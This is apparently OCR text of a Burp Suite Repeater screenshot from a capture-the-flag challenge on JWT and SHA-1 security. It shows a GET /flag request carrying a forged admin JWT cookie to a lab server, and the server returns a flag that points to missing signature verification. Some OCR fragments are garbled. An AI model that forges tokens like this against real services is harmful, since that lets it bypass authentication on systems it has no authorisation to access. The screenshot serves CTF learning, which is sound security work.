 SHA-1 and its Security
jwt.io
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
7 × ...
Send Cancel < >
Target: http://103.97.125.53:32199
War
Enc
ey
Request
Pretty Raw \n Actions
1 GET /flag HTTP/1.1
2 Host: 103.97.125.53:32199
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.U1z
181J5Kr4szQux_6_PWQ20Pc5udzS60-y-KaFU7NQ
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 58
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Mon, 31 Jul 2023 15:11:07 GMT
6
7 CHH{JwT_V3R1fy_S19nA7ure_6152c0df1acee314def0c5ecf2d304a4}
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (4)
Q